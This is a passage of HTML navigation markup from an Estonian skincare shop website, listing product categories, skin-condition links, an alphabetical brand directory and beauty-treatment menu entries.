data-url="https://skinstudio.ee/tootekategooria/programmid-komplektid/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/programmid-komplektid/" class="wpr-pointer-item">Komplektid</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/kehahooldus/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/kehahooldus/" class="wpr-pointer-item">Kehahooldus</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/huultehooldus/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/huultehooldus/" class="wpr-pointer-item">Huultehooldus</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix post-119 attachment type-attachment status-inherit hentry"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/vitamiinid/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/vitamiinid/" class="wpr-pointer-item">Vitamiinid</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix post-198 nav_menu_item type-nav_menu_item status-publish hentry"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/meik/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/meik/" class="wpr-pointer-item">Meik</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix post-178 page type-page status-publish hentry"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/isepruunistavad-tooted/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/isepruunistavad-tooted/" class="wpr-pointer-item">Isepruunistavad</a></div></h3></div></div></article></section>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8655acf" data-id="8655acf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4b8369 elementor-widget elementor-widget-text-editor" data-id="d4b8369" data-element_type="widget" data-widget_type="text-editor.default">
									<p><a href="https://skinstudio.ee/tootekategooria/loobed/">Lööbed</a><br /><a href="https://skinstudio.ee/tootekategooria/laienenud-poorid/">Laienenud poorid</a><br /><a href="https://skinstudio.ee/tootekategooria/tundlik-nahk/">Tundlik nahk</a><br /><a href="https://skinstudio.ee/tootekategooria/rasune-nahk/">Rasune nahk</a><br /><a href="https://skinstudio.ee/tootekategooria/kuiv-nahk/">Kuiv nahk</a><br /><span style="color: var( --e-global-color-text ); font-weight: var( --e-global-typography-text-font-weight ); font-size: 1rem;"><a href="https://skinstudio.ee/tootekategooria/pigmentatsioon/">Pigmentatsioon</a></span><br /><a href="https://skinstudio.ee/tootekategooria/vananemisvastane/">Vananemisvastane</a></p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-742a9c4" data-id="742a9c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c1c679 elementor-widget elementor-widget-text-editor" data-id="6c1c679" data-element_type="widget" data-widget_type="text-editor.default">
									<p><a href="https://skinstudio.ee/tootekategooria/kingi-idee/">Kingi idee</a><br /><a href="https://skinstudio.ee/tootekategooria/kinkekaart/">Kinkekaart</a></p>								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67556 menu-item-has-children wpr-mega-menu-true wpr-mega-menu-pos-default wpr-mega-menu-width-full" data-id="67556"><a href="#" class="wpr-menu-item wpr-pointer-item"><span>Brändid</span><i class="wpr-sub-icon fas" aria-hidden="true"></i></a><div class="wpr-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="67582" class="elementor elementor-67582" data-elementor-post-type="wpr_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2c57440 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c57440" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-273b216" data-id="273b216" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8d753a elementor-widget elementor-widget-shortcode" data-id="d8d753a" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><div class="brand-listing">
        <div class='brand-row'>
            <div class='brand-letter'>A</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/aq-skin-solutions/'>AQ SKIN SOLUTIONS</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'></div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/arosha/'>Arosha</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'></div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/atopalm/'>Atopalm</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'>B</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/bioelements/'>Bioelements</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'>C</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/cantabria-labs-2/'>Cantabria Labs</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'></div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/cellderma/'>CellDerma</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'></div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/circadia/'>Circadia</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'></div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/clinisoothe-3/'>Clinisept+</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'></div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/cmed-2/'>CMed</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'></div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/colorescience/'>Colorescience</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'>D</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/dermab/'>Derma:B</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'></div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/dermaquest/'>Dermaquest</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'></div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/dr-ohhira/'>Dr. Ohhira</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'>F</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/forlled/'>Forlled</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'>G</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/genosys/'>Genosys</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'>H</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/hydropeptide/'>HydroPeptide</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'>I</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/image-skincare/'>Image Skincare</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'></div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/instytutum/'>Instytutum</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'></div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/is-clinical/'>IS CLINICAL</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'>J</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/james-read/'>James Read</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'></div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/jane-iredale/'>Jane Iredale</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'>L</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/life-extension/'>Life Extension</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'>M</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/jan-marini/'>Marini SkinSolutions</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'></div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/medik8/'>Medik8</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'></div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/mesoestetic/'>Mesoestetic</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'>N</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/natinuel/'>Natinuel</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'></div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/noon-aesthetics/'>NOON Aesthetics</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'>P</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/pca-skin/'>PCA Skin</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'></div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/ph-formula/'>pH Formula</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'>Q</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/quicksilver/'>Quicksilver</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'>R</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/real-barrier/'>Real Barrier</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'></div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/replenix/'>REPLENIX</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'></div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/reviderm/'>Reviderm</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'>S</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/sesderma-2/'>Sesderma</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'>T</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/telse/'>T'else</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'>U</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/ultraceuticals/'>Ultraceuticals</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'>W</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/wiqo/'>WiQO</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'>Z</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/zeroid/'>ZEROID</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'></div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/zo-skin-health/'>ZO® SKIN HEALTH</a></div>
        </div></div>
    <style>
        .brand-listing {
            font-family: inherit;
        }
        .brand-row {
            display: flex;
            align-items: baseline;
            line-height: 1.8;
        }
        .brand-letter {
            width: 25px;
            text-align: right;
            font-weight: bold;
            color: #00000;
            padding-right: 8px;
        }
        .brand-name a {
            text-decoration: none;
            color: inherit;
        }
        .brand-name a:hover {
            text-decoration: underline;
        }
    </style>
</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="best_offers menu-item menu-item-type-post_type menu-item-object-page menu-item-67739"><a href="https://skinstudio.ee/allahindlus/" class="wpr-menu-item wpr-pointer-item"><span>Allahindlus</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6678"><a href="https://skinstudio.ee/protseduurid/" class="wpr-menu-item wpr-pointer-item"><span>Protseduurid</span><i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul  class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6684"><a href="https://skinstudio.ee/protseduurid/" class="wpr-sub-menu-item"><span>Kõik protseduurid</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6659"><a href="https://skinstudio.ee/protseduurid/hinnad/" class="wpr-sub-menu-item"><span>Hinnad</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6667"><a href="https://skinstudio.ee/protseduurid/kosmetoloogi-konsultatsioon/" class="wpr-sub-menu-item"><span>Kosmetoloogi konsultatsioon</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6682"><a href="https://skinstudio.ee/protseduurid/zoskin-health-treatments/" class="wpr-sub-menu-item"><span>ZO’SKIN HEALTH protseduurid</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14808"><a href="https://skinstudio.ee/protseduurid/modelleeriv-naomassaaz/" class="wpr-sub-menu-item"><span>Modelleeriv näomassaaž</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6670"><a href="https://skinstudio.ee/protseduurid/medik8-protseduurid/" class="wpr-sub-menu-item"><span>Medik8 protseduurid</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6664"><a href="https://skinstudio.ee/protseduurid/biorevitaliseerimine-prx-t33/" class="wpr-sub-menu-item"><span>Biorevitaliseerimine PRX-T33®</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6681"><a href="https://skinstudio.ee/protseduurid/vedel-laser/" class="wpr-sub-menu-item"><span>Vedel laser</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6674"><a href="https://skinstudio.ee/protseduurid/pca-skin-protseduurid/" class="wpr-sub-menu-item"><span>PCA SKIN protseduurid</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14721"><a href="https://skinstudio.ee/protseduurid/skinpen/" class="wpr-sub-menu-item"><span>Fraktsionaalne mesoteraapia SKINPEN</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14720"><a href="https://skinstudio.ee/protseduurid/aq-skin-solutions-hooldused/" class="wpr-sub-menu-item"><span>AQ SKIN SOLUTIONS® hooldused</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14719"><a href="https://skinstudio.ee/protseduurid/jett-plasma-lift/" class="wpr-sub-menu-item"><span>JETT PLASMA LIFT</span></a></ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6700"><a href="#" class="wpr-menu-item wpr-pointer-item"><span>Brändidest</span><i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul  class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6683"><a href="https://skinstudio.ee/zoskin-kosmeetika/" class="wpr-sub-menu-item"><span>ZO®SKIN KOSMEETIKA</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6669"><a href="https://skinstudio.ee/medik8-kosmeetika/" class="wpr-sub-menu-item"><span>MEDIK8 KOSMEETIKA</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6676"><a href="https://skinstudio.ee/pca-skin-kosmeetika/" class="wpr-sub-menu-item"><span>PCA SKIN KOSMEETIKA</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23226"><a href="https://skinstudio.ee/cellderma-kosmeetika/" class="wpr-sub-menu-item"><span>CELLDERMA KOSMEETIKA</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6657"><a href="https://skinstudio.ee/genosys-kosmeetika/" class="wpr-sub-menu-item"><span>GENOSYS KOSMEETIKA</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6661"><a href="https://skinstudio.ee/james-read/" class="wpr-sub-menu-item"><span>JAMES READ KOSMEETIKA</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6666"><a href="https://skinstudio.ee/kosmeetika-is-clinical/" class="wpr-sub-menu-item"><span>IS CLINICAL KOSMEETIKA</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6656"><a href="https://skinstudio.ee/colorescience-kosmeetika/" class="wpr-sub-menu-item"><span>COLORESCIENCE KOSMEETIKA</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6655"><a href="https://skinstudio.ee/aq-skin-solutions-kosmeetika/" class="wpr-sub-menu-item"><span>AQ SKIN SOLUTIONS KOSMEETIKA</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6660"><a href="https://skinstudio.ee/instytutum-kosmeetika/" class="wpr-sub-menu-item"><span>INSTYTUTUM KOSMEETIKA</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6665"><a href="https://skinstudio.ee/kosmeetika-hydropeptide/" class="wpr-sub-menu-item"><span>HYDROPEPTIDE KOSMEETIKA</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26817"><a href="https://skinstudio.ee/phformula-kosmeetika/" class="wpr-sub-menu-item"><span>PHFORMULA KOSMEETIKA</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26818"><a href="https://skinstudio.ee/jan-marini-cosmetics/" class="wpr-sub-menu-item"><span>JAN MARINI KOSMEETIKA</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26819"><a href="https://skinstudio.ee/forlled-cosmetics/" class="wpr-sub-menu-item"><span>FORLLED KOSMEETIKA</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26820"><a href="https://skinstudio.ee/ultraceuticals-cosmetics/" class="wpr-sub-menu-item"><span>ULTRACEUTICALS KOSMEETIKA</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26821"><a href="https://skinstudio.ee/image-skincare-cosmetics/" class="wpr-sub-menu-item"><span>IMAGE SKINCARE KOSMEETIKA</span></a></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6672"><a href="https://skinstudio.ee/meist/" class="wpr-menu-item wpr-pointer-item"><span>Meist</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6663"><a href="https://skinstudio.ee/kontakt/" class="wpr-menu-item wpr-pointer-item"><span>Kontakt</span></a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><div class="wpr-mobile-mega-menu-wrap wpr-anim-timing-" toggle-backface=""><ul id="mobile-menu-2-4f12d70" class="wpr-mobile-nav-menu wpr-mobile-mega-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6654"><a href="https://skinstudio.ee/" class="wpr-mobile-menu-item">Esileht</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6677 menu-item-has-children wpr-mega-menu-true" data-id="6677"><a href="https://skinstudio.ee/kataloog/" class="wpr-mobile-menu-item">Kataloog<i class="wpr-mobile-sub-icon"></i></a><div class="wpr-mobile-sub-mega-menu"><div class="wpr-menu-offcanvas-back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 499.6 320.6" style="enable-background:new 0 0 499.6 320.6;" xml:space="preserve"><g><path class="st0" d="M499.6,159.3c0.3,7-2.4,13.2-7,17.9c-4.3,4.3-10.4,7-16.9,7H81.6l95.6,95.6c9.3,9.3,9.3,24.4,0,33.8c-4.6,4.6-10.8,7-16.9,7c-6.1,0-12.3-2.4-16.9-7L6.9,177.2c-9.3-9.3-9.3-24.4,0-33.8l16.9-16.9l0,0L143.3,6.9c9.3-9.3,24.4-9.3,33.8,0c4.6,4.6,7,10.8,7,16.9s-2.4,12.3-7,16.9l-95.6,95.6h393.7C488.3,136.3,499.1,146.4,499.6,159.3z"/></g></svg></div>		<div data-elementor-type="wp-post" data-elementor-id="7391" class="elementor elementor-7391" data-elementor-post-type="wpr_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-49afdf0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49afdf0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d17df64" data-id="d17df64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb1bb34 elementor-widget elementor-widget-heading" data-id="eb1bb34" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Kategooriad</h3>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0976326" data-id="0976326" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4fc5b95" data-id="4fc5b95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-933ba1a elementor-widget elementor-widget-heading" data-id="933ba1a" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">NAHA SEISUND</h3>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ac16a8e" data-id="ac16a8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e868a9a elementor-widget elementor-widget-heading" data-id="e868a9a" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Pakkumised </h3>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-24903ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24903ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-93cf64e" data-id="93cf64e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61f1d91 wpr-grid-columns-2 elementor-widget__width-initial wpr-grid-columns--tablet2 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-woo-category-grid-pro" data-id="61f1d91" data-element_type="widget" data-widget_type="wpr-woo-category-grid-pro.default">
					<section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;masonry&quot;,&quot;columns_desktop&quot;:&quot;2&quot;,&quot;gutter_hr&quot;:20,&quot;gutter_hr_mobile&quot;:20,&quot;gutter_hr_mobile_extra&quot;:20,&quot;gutter_hr_tablet&quot;:20,&quot;gutter_hr_tablet_extra&quot;:20,&quot;gutter_hr_laptop&quot;:20,&quot;gutter_hr_widescreen&quot;:20,&quot;gutter_vr&quot;:5,&quot;gutter_vr_mobile&quot;:20,&quot;gutter_vr_mobile_extra&quot;:20,&quot;gutter_vr_tablet&quot;:20,&quot;gutter_vr_tablet_extra&quot;:5,&quot;gutter_vr_laptop&quot;:5,&quot;gutter_vr_widescreen&quot;:5,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:null,&quot;animation_delay&quot;:null}"><article class="wpr-grid-item elementor-clearfix post-761 attachment type-attachment status-inherit hentry"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/juuksehooldus/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/juuksehooldus/" class="wpr-pointer-item">Juuksehooldus</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix post-1190 attachment type-attachment status-inherit hentry"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/lastele/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/lastele/" class="wpr-pointer-item">Lastele</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/meestele/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/meestele/" class="wpr-pointer-item">Meestele</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/puhastamine/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/puhastamine/" class="wpr-pointer-item">Puhastamine</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix post-220 attachment type-attachment status-inherit hentry"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/koorijad/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline 